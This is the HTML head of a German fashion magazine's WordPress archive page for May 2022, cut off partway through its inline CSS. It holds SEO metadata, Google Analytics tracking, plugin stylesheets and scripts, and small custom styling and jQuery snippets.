

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blonde.de/2022/05
body_size: 22648
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="de" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!--><html lang="de" class="modern"><!--<![endif]-->
<head>
<meta name="robots" content="index" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>Mai 2022 - BLONDE MAGAZINE</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Oswald:500', 'Josefin+Sans:600', 'Raleway']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://blonde.de/wp-content/plugins/remove-google-fonts-references/webfont_v1.5.3.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Mai 2022 - BLONDE MAGAZINE" />
<meta property="og:url" content="https://blonde.de/2022/05" />
<meta property="og:site_name" content="BLONDE MAGAZINE" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Mai 2022 - BLONDE MAGAZINE" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blonde.de/#organization","name":"BLONDE MAGAZINE","url":"https://blonde.de/","sameAs":["https://www.facebook.com/BlondeMag/","https://www.instagram.com/blondemagazine/","https://www.pinterest.de/BLONDEmag/"],"logo":{"@type":"ImageObject","@id":"https://blonde.de/#logo","url":"https://blonde.de/wp-content/uploads/2018/07/Download.jpeg","width":224,"height":224,"caption":"BLONDE MAGAZINE"},"image":{"@id":"https://blonde.de/#logo"}},{"@type":"WebSite","@id":"https://blonde.de/#website","url":"https://blonde.de/","name":"BLONDE MAGAZINE","publisher":{"@id":"https://blonde.de/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blonde.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blonde.de/2022/05#webpage","url":"https://blonde.de/2022/05","inLanguage":"de","name":"Mai 2022 - BLONDE MAGAZINE","isPartOf":{"@id":"https://blonde.de/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Feed" href="https://blonde.de/feed" />
<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Kommentar-Feed" href="https://blonde.de/comments/feed" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91249326-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-91249326-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='wp-block-library-css'  href='https://blonde.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blonde.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://blonde.de/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='sc-frontend-style-css'  href='https://blonde.de/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://blonde.de/wp-content/themes/simplemag/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://blonde.de/wp-content/themes/simplemag-child/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css'  href='https://blonde.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.23-8' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blonde.de","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.29' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/blonde.de\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.29' id='bwg_frontend-js'></script>
<meta name="generator" content="WordPress 5.6.16" />
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">

-- End of the comment --> 


<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-strip {
background: black;
background-color: #000000!important;
}

.home .posts-section .social-sharing {
display:none;
} 

.single.single-post .wrapper .grids .grid-8 {
width:100%;
}  


.single.single-post .wrapper .grids .sticky-bar-container {
display:none!important;
}  

.home .latest-posts time, .home .posts-section time {
display:none!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-width: 750px) {
section.home-section.full-width-section.content-over-image.full-width-image.image-24556.content-over-image-tint,
section.home-section.full-width-section.content-over-image.full-width-image.image-22696.content-over-image-tint {
    display: none;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">

.mobile-link a, .desktop-link a {
    border-bottom: 2px solid #ffb105!important;
  	background-color: #ffb105!important;
  	color: #fff!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* COMMING SOON */ 

 .coming-soon {
	font-size: 50px!important;
    font-weight: bold!important;
    margin-top: 100px!important;

		}

@media only screen and (max-width: 1200px) {
  
  .coming-soon {
		font-size: 40px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }

@media only screen and (max-width: 600px) {
  
  .coming-soon {
		font-size: 20px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*  */ 
/*  */ 


/* Position der Kategorien auf den großen Teaserplätzen */ 
.latest-posts .column-left .entry-header .entry-meta, .latest-posts .column-middle .entry-header .entry-meta {
    position: relative;
    margin: 10px auto 0;
}

/* Farbverlauf Navi */ 

/* ursprünglicher Farbverlauf Schrift usw
.entry-meta, .entry-date, .entry-category, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .footer-sidebar .widget a:hover {
    background-image: linear-gradient(45deg, #f39f5b 100%, #f39f5b 100%, #f39f5b 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #f39f5b 50, #f39f5b 50%, #f39f5b 50);
    border-image-slice: 1;
}
*/ 

 Schrift usw ohne Verlauf  
 .entry-meta, .entry-date, .entry-category, .entry-category a, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .sidebar a.issue, .footer-sidebar .widget a:hover {
    color: #f39f5b;
} 



/* Farbverlauf */ 

/* Farbverlauf in der Navi, der Schrift für die Kategorien*/ </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    

            var isMobile = {
                Android: function() {
                    return navigator.userAgent.match(/Android/i);
                },
                BlackBerry: function() {
                    return navigator.userAgent.match(/BlackBerry/i);
                },
                iOS: function() {
                    return navigator.userAgent.match(/iPhone|iPad|iPod/i);
                },
                Opera: function() {
                    return navigator.userAgent.match(/Opera Mini/i);
                },
                Windows: function() {
                    return navigator.userAgent.match(/IEMobile/i);
                },
                any: function() {
                    return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
                }
            };

            if(isMobile.any()) {
                $(".desktop-link").hide();
                $(".mobile-link").show();
            }

            else {
                $(".desktop-link").show();
                $(".mobile-link").hide();
            }
});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

/* "QuickAndDirty Texte anpassen 

function wpfi_change_text( $translated_text ) {
	if ( $translated_text == 'ORIGINAL TEXT' ) {
		$translated_text = 'NEW TEXT';
	}
	return $translated_text;
}
add_filter( 'gettext', 'wpfi_change_text', 20 );

*/

// Read More" 

jQuery(document).ready(function( $ ){
    // Read More" 
  function new_excerpt_more($more) {
       global $post;
	return '<a class="moretag" href="'. get_permalink($post->ID) . '"> Read the full article...</a>';
}
add_filter('excerpt_more', 'new_excerpt_more');
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_follow_btn a {
    background: #ee81b5;
    background: -moz-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: -webkit-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: linear-gradient(135deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
}
#sb_instagram #sbi_load .sbi_load_btn {
    background: transparent;
    color: #f39f5b;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image-slice: 1;
}
#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
    -moz-border-radius: 0px;
    -webkit-border-radius: 40px;
    border-radius: 0px;
    
}
</style>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '6151d848d5';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://blonde.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
.header .logo{max-width:328px;}
.top-strip-logo{width:205px;height:50px;}
.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#ffffff;}
.top-strip .search-form input,.top-strip .search-form button,.top-strip .mobile-search-button{color:#ffffff}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#f39f5b;}
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#f39f5b;}
.main-menu .posts-loading:after {border-top-color:#f39f5b;border-bottom-color:#f39f5b;}
.secondary-menu ul > li:hover > a {color:#ffe306;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #f39f5b;}
.main-menu > ul > li > .sub-menu {border-top-color:#f39f5b;}
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.1;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li:after,
.footer-sidebar .widget_nav_menu li:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#585b61;}
.entry-title {text-transform:none;}
@media only screen and (min-width: 960px) {.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item{height:580px;}}
</style>
<script type="text/javascript">
   
</script>
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="32x32" />
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" />
<meta name="msapplication-TileImage" content="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-370x370.png" />
		<style type="text/css" id="wp-custom-css">
			.header .inner-cell{
    clear: both!important;
    float: left!important;
margin-top: 32px!important;
}

@media(min-width:970px){
	.header .inner-cell .ad-block{
min-width: 970px;
}
}

@media(max-width:970px){
	.header .inner-cell .ad-block{
min-width: 728px;
}
}


/* Banner in Beitrag ausblenden*/

.postid-27263 iframe[class*="asm"]{
	display: none!important; 
}

.postid-27690 div[id*="asmrsd"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 div[id*="asm"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 .asmbannerimg{
	display: none!important; 
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Oswald;font-weight:500;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a,.wf-loading  .entry-meta,.wf-loading  .see-more span,.wf-loading  .read-more,.wf-loading  .read-more-link,.wf-loading  .nav-title,.wf-loading  .related-posts-tabs li a,.wf-loading  #submit,.wf-loading  input,.wf-loading  textarea,.wf-loading  .copyright,.wf-loading  .copyright a{opacity: 0;}.ie.wf-loading .menu-item a,.ie.wf-loading  .entry-meta,.ie.wf-loading  .see-more span,.ie.wf-loading  .read-more,.ie.wf-loading  .read-more-link,.ie.wf-loading  .nav-title,.ie.wf-loading  .related-posts-tabs li a,.ie.wf-loading  #submit,.ie.wf-loading  input,.ie.wf-loading  textarea,.ie.wf-loading  .copyright,.ie.wf-loading  .copyright a{visibility: hidden;}.secondary-menu > ul > li{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li{visibility: hidden;}.main-menu > ul > li{font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li{opacity: 0;}.ie.wf-loading .main-menu > ul > li{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .manual-excerpt, .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:"Josefin Sans";font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .main-menu .item-title a,.wf-loading  .widget_pages,.wf-loading  .widget_categories,.wf-loading  .widget_nav_menu,.wf-loading  .tagline,.wf-loading  .sub-title,.wf-loading  .entry-note,.wf-loading  .manual-excerpt,.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.wf-loading  .sc-dropcap,.wf-loading  .single-author-box .vcard,.wf-loading  .comment-author,.wf-loading  .comment-meta,.wf-loading  .comment-reply-link,.wf-loading  #respond label,.wf-loading  #wp-calendar tbody,.wf-loading  .latest-reviews .score-line i,.wf-loading  .score-box .total{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .main-menu .item-title a,.ie.wf-loading  .widget_pages,.ie.wf-loading  .widget_categories,.ie.wf-loading  .widget_nav_menu,.ie.wf-loading  .tagline,.ie.wf-loading  .sub-title,.ie.wf-loading  .entry-note,.ie.wf-loading  .manual-excerpt,.ie.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.ie.wf-loading  .sc-dropcap,.ie.wf-loading  .single-author-box .vcard,.ie.wf-loading  .comment-author,.ie.wf-loading  .comment-meta,.ie.wf-loading  .comment-reply-link,.ie.wf-loading  #respond label,.ie.wf-loading  #wp-calendar tbody,.ie.wf-loading  .latest-reviews .score-line i,.ie.wf-loading  .score-box .total{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:42px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title,.wf-loading  .classic-layout .entry-title{opacity: 0;}.ie.wf-loading .section-title,.ie.wf-loading  .classic-layout .entry-title{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title,.wf-loading  .media-post-item .entry-title{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title,.ie.wf-loading  .media-post-item .entry-title{visibility: hidden;}.page-title{font-size:52px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title{opacity: 0;}.ie.wf-loading .page-title{visibility: hidden;}body, p{font-family:Raleway;font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{opacity: 0;}.ie.wf-loading body,.ie.wf-loading  p{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:28px;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content,.wf-loading  .single .entry-content,.wf-loading  .home-section div.entry-summary{opacity: 0;}.ie.wf-loading .page .entry-content,.ie.wf-loading  .single .entry-content,.ie.wf-loading  .home-section div.entry-summary{visibility: hidden;}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#f39f5b;}.comment-list .bypostauthor .avatar, .post-item 